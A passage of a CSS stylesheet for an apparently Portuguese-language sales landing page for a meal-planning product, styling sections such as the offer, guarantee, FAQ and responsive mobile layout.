    height: auto;
    display: block;
}

.float-card {
    position: absolute;
    background: #fff;
    color: var(--ink);
    border-radius: 14px;
    box-shadow: 0 24px 46px -18px rgba(0, 0, 0, 0.45);
    padding: 14px 16px;
    width: 186px;
    display: flex;
    align-items: center;
    gap: 12px;
}

.float-card .ic {
    width: 36px;
    height: 36px;
    border-radius: 10px;
    background: var(--sage);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 17px;
    flex-shrink: 0;
}

.float-card .t {
    font-weight: 700;
    font-size: 12.5px;
    line-height: 1.25;
}

.float-card .d {
    font-size: 11px;
    color: var(--gray);
}

.fc-planner {
    top: 5%;
    right: 1%;
    animation: float2 5.5s ease-in-out infinite;
}

.fc-list {
    bottom: 13%;
    left: 0%;
    animation: float3 6.5s ease-in-out infinite;
}

.fc-recipes {
    bottom: -2%;
    right: 11%;
    animation: float1 7s ease-in-out infinite;
}

@keyframes float1 {

    0%,
    100% {
        transform: translate(-58%, -52%) rotate(-6deg);
    }

    50% {
        transform: translate(-58%, -56%) rotate(-4deg);
    }
}

@keyframes float2 {

    0%,
    100% {
        transform: translateY(0);
    }

    50% {
        transform: translateY(-10px);
    }
}

@keyframes float3 {

    0%,
    100% {
        transform: translateY(0);
    }

    50% {
        transform: translateY(12px);
    }
}

.reveal {
    opacity: 0;
    transform: translateY(24px);
    transition: opacity .6s ease, transform .6s ease;
}

.reveal.in {
    opacity: 1;
    transform: translateY(0);
}

/* ---------- Identificação (problema) ---------- */
.problem {
    padding: 90px 0 80px;
}

.problem-inner {
    max-width: 820px;
    margin: 0 auto;
    text-align: center;
}

.problem h2 {
    font-size: clamp(26px, 3.2vw, 38px);
    margin: 16px 0 26px;
}

.problem .lead {
    font-size: 17px;
    color: var(--gray);
    line-height: 1.7;
}

.cycle-list {
    margin: 36px auto;
    max-width: 640px;
    text-align: left;
    display: grid;
    gap: 12px;
}

.cycle-item {
    display: flex;
    align-items: flex-start;
    gap: 14px;
    font-size: 15.5px;
    padding: 15px 20px;
    background: var(--white);
    border: 1px solid var(--sage-line);
    border-radius: 14px;
}

.cycle-item .dot {
    width: 22px;
    height: 22px;
    border-radius: 50%;
    background: var(--sage);
    color: var(--forest);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 11px;
    font-weight: 800;
    flex-shrink: 0;
    margin-top: 1px;
}

.flip-line {
    font-family: 'Fraunces', serif;
    font-style: italic;
    font-size: clamp(20px, 2.3vw, 27px);
    color: var(--forest);
    margin-top: 40px;
    line-height: 1.5;
}

.flip-line strong {
    font-style: normal;
    font-weight: 700;
    color: var(--green-dark);
}

/* ---------- Solução ---------- */
.solution {
    background: var(--forest);
    color: #fff;
    padding: 84px 0;
    border-radius: 36px;
    margin: 0 20px;
}

.solution-inner {
    max-width: 740px;
    margin: 0 auto;
    text-align: center;
}

.solution h2 {
    color: #fff;
    font-size: clamp(26px, 3.2vw, 38px);
    margin: 16px 0 20px;
}

.solution p {
    font-size: 16.5px;
    line-height: 1.75;
    color: #CFE0D2;
}

.solution .disclaimer {
    font-size: 13.5px;
    color: #9FBFA8;
    margin-top: 20px;
}

/* ---------- Por dentro ---------- */
.inside {
    padding: 92px 0;
}

.section-head {
    text-align: center;
    max-width: 640px;
    margin: 0 auto 48px;
}

.section-head h2 {
    font-size: clamp(26px, 3vw, 36px);
    margin: 16px 0 14px;
}

.section-head p {
    color: var(--gray);
    font-size: 15.5px;
}

.inside-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 18px;
}

.inside-card {
    background: var(--white);
    border: 1px solid var(--sage-line);
    border-radius: 16px;
    overflow: hidden;
    transition: transform .25s ease, box-shadow .25s ease;
}

.inside-card:hover {
    transform: translateY(-5px);
    box-shadow: var(--shadow-card);
}

.inside-media {
    position: relative;
    aspect-ratio: 3/4;
    background: var(--sage);
    border-bottom: 1px solid var(--sage-line);
    overflow: hidden;
}

.inside-media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
}

.inside-fallback {
    display: none;
    position: absolute;
    inset: 0;
    align-items: center;
    justify-content: center;
    background: linear-gradient(160deg, var(--sage), #DEEBE0);
}

.inside-media.img-fallback img {
    display: none;
}

.inside-media.img-fallback .inside-fallback {
    display: flex;
}

.fb-icon {
    font-size: 36px;
    opacity: .5;
}

.inside-card .cap {
    padding: 14px 16px;
    font-size: 13.5px;
    font-weight: 700;
    color: var(--ink);
}

/* ---------- Incluso ---------- */
.included {
    padding: 8px 0 92px;
}

.cards-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 16px;
}

.item-card {
    background: var(--white);
    border: 1px solid var(--sage-line);
    border-radius: 16px;
    padding: 26px 18px;
    text-align: center;
    transition: transform .25s ease, box-shadow .25s ease, border-color .25s ease;
}

.item-card:hover {
    transform: translateY(-6px);
    box-shadow: var(--shadow-card);
    border-color: var(--green);
}

.item-card.main {
    border-color: var(--green);
    background: linear-gradient(180deg, #fff, var(--sage) 220%);
}

.item-card .emoji {
    width: 50px;
    height: 50px;
    border-radius: 14px;
    background: var(--sage);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 22px;
    margin: 0 auto 16px;
}

.item-card h3 {
    font-size: 15px;
    font-weight: 700;
    margin-bottom: 6px;
}

.item-card p {
    font-size: 13px;
    color: var(--gray);
    line-height: 1.5;
}

/* ---------- Como funciona ---------- */
.how {
    padding: 0 0 92px;
}

.how-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 18px;
}

.how-card {
    background: var(--white);
    border: 1px solid var(--sage-line);
    border-radius: 16px;
    padding: 28px 22px;
    position: relative;
}

.how-num {
    font-family: 'Fraunces';
    font-size: 34px;
    font-weight: 700;
    color: var(--sage-line);
    margin-bottom: 10px;
}

.how-card h3 {
    font-size: 15.5px;
    font-weight: 700;
    margin-bottom: 8px;
}

.how-card p {
    font-size: 13.5px;
    color: var(--gray);
    line-height: 1.5;
}

/* ---------- Aprender + planner ---------- */
.learn {
    padding: 92px 0;
}

.learn-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 70px;
    align-items: start;
}

.learn h2 {
    font-size: clamp(24px, 2.8vw, 32px);
    margin: 16px 0 24px;
}

.check-list {
    display: grid;
    gap: 15px;
}

.check-item {
    display: flex;
    align-items: flex-start;
    gap: 14px;
    font-size: 15px;
    line-height: 1.5;
}

.check-item .ck {
    width: 24px;
    height: 24px;
    border-radius: 50%;
    background: var(--green);
    color: #08240F;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    font-weight: 800;
    flex-shrink: 0;
    margin-top: 1px;
}

.streak-panel {
    background: var(--forest);
    border-radius: 22px;
    padding: 32px;
    color: #fff;
}

.streak-panel h3 {
    font-family: 'Fraunces';
    font-size: 19px;
    font-weight: 600;
    margin-bottom: 6px;
}

.streak-panel .sp-sub {
    color: #A9C4B0;
    font-size: 13px;
    margin-bottom: 20px;
    line-height: 1.5;
}

.streak-grid {
    display: grid;
    grid-template-columns: repeat(10, 1fr);
    gap: 6px;
}

.streak-cell {
    aspect-ratio: 1;
    border-radius: 5px;
    background: rgba(255, 255, 255, 0.08);
    transition: background .4s ease;
}

.streak-cell.filled {
    background: var(--green);
}

.streak-legend {
    display: flex;
    align-items: center;
    gap: 16px;
    margin-top: 18px;
    font-size: 12px;
    color: #A9C4B0;
    flex-wrap: wrap;
}

.streak-legend .dot {
    width: 10px;
    height: 10px;
    border-radius: 3px;
    display: inline-block;
    margin-right: 6px;
    vertical-align: middle;
}

.dot-on {
    background: var(--green);
}

.dot-off {
    background: rgba(255, 255, 255, 0.14);
}

/* ---------- Benefícios ---------- */
.benefits {
    padding: 80px 0 92px;
}

.benefits-inner {
    background: var(--sage);
    border-radius: 30px;
    padding: 60px 54px;
}

.benefits-inner .section-head {
    margin-bottom: 40px;
}

.benefit-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 20px;
}

.benefit-card {
    background: var(--white);
    border-radius: 16px;
    padding: 24px;
    display: flex;
    gap: 13px;
    align-items: flex-start;
    box-shadow: var(--shadow-card);
}

.benefit-card .ck2 {
    width: 28px;
    height: 28px;
    border-radius: 9px;
    background: var(--forest);
    color: var(--green);
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    font-weight: 800;
    font-size: 13px;
}

.benefit-card p {
    font-size: 14.5px;
    line-height: 1.5;
    font-weight: 500;
}

/* ---------- Resultados / prova social (aguardando conteúdo real) ---------- */
.social {
    padding: 80px 0 92px;
}

.social-frame {
    background: var(--forest);
    border-radius: 28px;
    padding: 56px 44px;
    text-align: center;
    color: #fff;
}

.social-frame .eyebrow {
    margin-bottom: 18px;
}

.social-frame h2 {
    color: #fff;
    font-size: clamp(24px, 3vw, 32px);
    margin-bottom: 14px;
}

.social-frame p {
    color: #CFE0D2;
    font-size: 15.5px;
    max-width: 480px;
    margin: 0 auto 30px;
    line-height: 1.6;
}

.social-track {
    display: flex;
    gap: 16px;
    overflow-x: auto;
    scroll-snap-type: x mandatory;
    padding-bottom: 6px;
    -webkit-overflow-scrolling: touch;
}

.social-track::-webkit-scrollbar {
    height: 6px;
}

.social-track::-webkit-scrollbar-thumb {
    background: rgba(255, 255, 255, 0.2);
    border-radius: 99px;
}

.social-card {
    scroll-snap-align: start;
    flex: 0 0 240px;
    aspect-ratio: 4/5;
    border-radius: 16px;
    overflow: hidden;
    position: relative;
    border: 1px solid rgba(255, 255, 255, 0.14);
    background: rgba(255, 255, 255, 0.04);
    padding: 0;
    cursor: pointer;
    transition: transform .25s ease, border-color .25s ease;
}

.social-card:hover {
    transform: translateY(-4px);
    border-color: rgba(255, 255, 255, 0.32);
}

.social-card img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
}

.social-card .social-fallback {
    display: none;
    position: absolute;
    inset: 0;
    align-items: center;
    justify-content: center;
    font-size: 34px;
    opacity: .5;
    background: rgba(255, 255, 255, 0.03);
}

.social-card.img-fallback img {
    display: none;
}

.social-card.img-fallback .social-fallback {
    display: flex;
}

/* Lightbox */
.lightbox {
    position: fixed;
    inset: 0;
    z-index: 100;
    background: rgba(9, 38, 32, 0.94);
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 40px 24px;
}

.lightbox[hidden] {
    display: none;
}

.lightbox img {
    max-width: min(720px, 92vw);
    max-height: 86vh;
    border-radius: 12px;
    box-shadow: 0 30px 70px -20px rgba(0, 0, 0, 0.6);
}

.lightbox-close {
    position: absolute;
    top: 22px;
    right: 22px;
    width: 42px;
    height: 42px;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.2);
    color: #fff;
    font-size: 18px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
}

.lightbox-close:hover {
    background: rgba(255, 255, 255, 0.18);
}

/* ---------- Bônus ---------- */
.bonus {
    padding: 80px 0 52px;
}

.bonus-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 20px;
    margin-bottom: 10px;
}

.bonus-card {
    border: 1.5px solid var(--sage-line);
    background: var(--white);
    border-radius: 18px;
    padding: 28px 24px;
    position: relative;
}

.bonus-card .num {
    position: absolute;
    top: 0;
    right: 0;
    background: var(--gold);
    color: #3A2A05;
    font-size: 11px;
    font-weight: 800;
    letter-spacing: 0.06em;
    padding: 6px 14px 6px 18px;
    border-bottom-left-radius: 14px;
}

.bonus-card .emoji {
    font-size: 28px;
    margin-bottom: 12px;
}

.bonus-card h3 {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 8px;
}

.bonus-card p {
    font-size: 13.5px;
    color: var(--gray);
    line-height: 1.5;
}

/* ---------- Para quem é / não é ---------- */
.fit {
    padding: 0 0 92px;
}

.fit-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 22px;
}

.fit-card {
    border-radius: 22px;
    padding: 34px 30px;
}

.fit-card.yes {
    background: var(--sage);
    border: 1px solid var(--sage-line);
}

.fit-card.no {
    background: var(--white);
    border: 1px solid var(--sage-line);
}

.fit-card h3 {
    font-size: 19px;
    margin-bottom: 18px;
}

.fit-list {
    display: grid;
    gap: 12px;
}

.fit-list li {
    display: flex;
    align-items: flex-start;
    gap: 10px;
    font-size: 14.5px;
    line-height: 1.5;
    color: var(--ink);
}

.fit-list .mk {
    flex-shrink: 0;
    font-weight: 800;
    margin-top: 1px;
}

.fit-card.yes .mk {
    color: var(--green-dark);
}

.fit-card.no .mk {
    color: #B0473F;
}

/* ---------- Oferta ---------- */
.offer {
    padding: 80px 0 100px;
}

.offer-card {
    max-width: 600px;
    margin: 0 auto;
    background: linear-gradient(180deg, var(--forest-deep), var(--forest));
    border-radius: 26px;
    padding: 48px 44px;
    text-align: center;
    color: #fff;
    box-shadow: var(--shadow-soft);
}

.offer-card .eyebrow {
    margin-bottom: 18px;
}

.offer-card h2 {
    color: #fff;
    font-size: clamp(22px, 2.6vw, 28px);
    margin-bottom: 20px;
}

.offer-includes {
    display: grid;
    gap: 9px;
    max-width: 320px;
    margin: 0 auto 26px;
    text-align: left;
}

.offer-includes li {
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 14px;
    color: #DCEBDF;
}

.offer-includes .ck {
    width: 19px;
    height: 19px;
    border-radius: 50%;
    background: var(--green);
    color: #08240F;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 10.5px;
    font-weight: 800;
    flex-shrink: 0;
}

.price-new {
    font-family: 'Fraunces', serif;
    font-size: clamp(44px, 6vw, 54px);
    font-weight: 700;
    color: var(--green);
    line-height: 1;
}

.price-new sup {
    font-size: 19px;
    top: -1.2em;
}

.price-cash {
    font-size: 13px;
    color: #A9C4B0;
    margin-top: 8px;
    margin-bottom: 24px;
}

.offer-card .btn-primary {
    width: 100%;
}

.offer-mini-trust {
    display: flex;
    justify-content: center;
    gap: 20px;
    margin-top: 22px;
    font-size: 12px;
    color: #A9C4B0;
    flex-wrap: wrap;
}

/* ---------- Garantia ---------- */
.guarantee {
    padding: 0 0 92px;
}

.guarantee-inner {
    max-width: 820px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: auto 1fr;
    gap: 30px;
    align-items: center;
    background: var(--white);
    border: 1.5px solid var(--sage-line);
    border-radius: 22px;
    padding: 36px 42px;
}

.guarantee-badge {
    width: 88px;
    height: 88px;
    border-radius: 50%;
    background: var(--sage);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 34px;
    flex-shrink: 0;
    border: 2px solid var(--green);
}

.guarantee-inner h3 {
    font-size: 20px;
    margin-bottom: 9px;
}

.guarantee-inner p {
    color: var(--gray);
    font-size: 14px;
    line-height: 1.6;
}

/* ---------- FAQ ---------- */
.faq {
    padding: 0 0 100px;
}

.faq-list {
    max-width: 740px;
    margin: 0 auto;
    display: grid;
    gap: 12px;
}

.faq-item {
    background: var(--white);
    border: 1px solid var(--sage-line);
    border-radius: 14px;
    overflow: hidden;
}

.faq-item summary {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 16px;
    padding: 19px 22px;
    cursor: pointer;
    font-weight: 600;
    font-size: 15px;
    list-style: none;
}

.faq-item summary::-webkit-details-marker {
    display: none;
}

.faq-item summary .plus {
    width: 24px;
    height: 24px;
    border-radius: 50%;
    background: var(--sage);
    color: var(--forest);
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    font-size: 14px;
    transition: transform .25s ease;
}

.faq-item[open] summary .plus {
    transform: rotate(45deg);
    background: var(--green);
    color: #08240F;
}

.faq-item .faq-a {
    padding: 0 22px 20px;
    color: var(--gray);
    font-size: 14px;
    line-height: 1.6;
}

/* ---------- CTA final ---------- */
.final-cta {
    padding: 90px 0 112px;
    text-align: center;
    background: radial-gradient(900px 500px at 50% 0%, rgba(34, 197, 94, 0.14), transparent 65%), var(--forest-deep);
    color: #fff;
    border-radius: 36px;
    margin: 0 20px 20px;
}

.final-cta h2 {
    color: #fff;
    font-size: clamp(27px, 3.6vw, 40px);
    max-width: 660px;
    margin: 18px auto 20px;
}

.final-cta .sub {
    color: #CFE0D2;
    max-width: 500px;
    margin: 0 auto 28px;
    font-size: 15.5px;
}

.final-includes {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 12px 22px;
    max-width: 560px;
    margin: 0 auto 30px;
}

.final-includes li {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 13.5px;
    color: #DCEBDF;
}

.final-includes .ck {
    width: 17px;
    height: 17px;
    border-radius: 50%;
    background: var(--green);
    color: #08240F;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 9.5px;
    font-weight: 800;
    flex-shrink: 0;
}

.final-price {
    font-family: 'Fraunces';
    font-size: 30px;
    font-weight: 700;
    color: var(--green);
    margin-bottom: 26px;
}

footer {
    padding: 40px 28px 56px;
    text-align: center;
    color: var(--gray);
    font-size: 13px;
}

footer .fbrand {
    font-family: 'Fraunces';
    color: var(--forest);
    font-weight: 600;
    font-size: 15px;
    margin-bottom: 9px;
}

footer p {
    max-width: 560px;
    margin: 6px auto 0;
    line-height: 1.6;
}

.sticky-cta {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 60;
    background: var(--forest-deep);
    border-top: 1px solid rgba(255, 255, 255, 0.08);
    padding: 12px 16px calc(12px + env(safe-area-inset-bottom));
    display: none;
    align-items: center;
    justify-content: space-between;
    gap: 12px;
    box-shadow: 0 -10px 30px rgba(0, 0, 0, 0.25);
}

.sticky-cta .stxt {
    color: #fff;
    font-size: 12.5px;
    line-height: 1.3;
}

.sticky-cta .stxt b {
    display: block;
    font-size: 15px;
    color: var(--green);
}

.sticky-cta .btn {
    padding: 13px 20px;
    font-size: 14px;
}

@media (max-width:980px) {
    .hero-grid {
        grid-template-columns: 1fr;
    }

    .hero-visual {
        height: 380px;
        margin-top: 8px;
    }

    .cards-grid {
        grid-template-columns: repeat(2, 1fr);
    }

    .inside-grid {
        grid-template-columns: repeat(2, 1fr);
    }

    .how-grid {
        grid-template-columns: repeat(2, 1fr);
    }

    .learn-grid {
        grid-template-columns: 1fr;
        gap: 46px;
    }

    .benefit-grid {
        grid-template-columns: repeat(2, 1fr);
    }

    .bonus-grid {
        grid-template-columns: 1fr;
    }

    .fit-grid {
        grid-template-columns: 1fr;
    }

    .benefits-inner {
        padding: 44px 24px;
    }

    .guarantee-inner {
        grid-template-columns: 1fr;
        text-align: center;
        padding: 32px 22px;
    }

    .guarantee-badge {
        margin: 0 auto;
    }
}

@media (max-width:640px) {
    .wrap {
        padding: 0 18px;
    }

    .hero {
        padding: 36px 0 78px;
    }

    .brand {
        font-size: 15.5px;
    }

    .btn-sm-header {
        padding: 10px 16px;
        font-size: 12.5px;
    }

    .hero-cta-row .btn-ghost {
        display: none;
    }

    .hero-cta-row .btn-primary {
        width: 100%;
    }

    .cards-grid {
        grid-template-columns: repeat(2, 1fr);
    }

    .inside-grid {
        grid-template-columns: repeat(2, 1fr);
    }

    .how-grid {
        grid-template-columns: 1fr;
    }

    .streak-grid {
        grid-template-columns: repeat(10, 1fr);
    }

    .solution,
    .final-cta {
        margin: 0 10px;
        border-radius: 24px;
    }

    .solution {
        padding: 54px 0;
    }

    .final-cta {
        padding: 64px 0 86px;
    }

    .offer-card {
        padding: 36px 22px;
    }

    .price-new {
        font-size: 42px;
    }

    .sticky-cta {
        display: flex;
    }

    footer {
        padding-bottom: 112px;
    }

    .fc-recipes {
        display: none;
    }

    .fc-planner,
    .fc-list {
        width: 150px;
        padding: 10px 12px;
    }

    .social-card {
        flex-basis: 78vw;
    }
}

@media (prefers-reduced-motion: reduce) {
    * {
        animation: none !important;
        transition: none !important;
    }
}

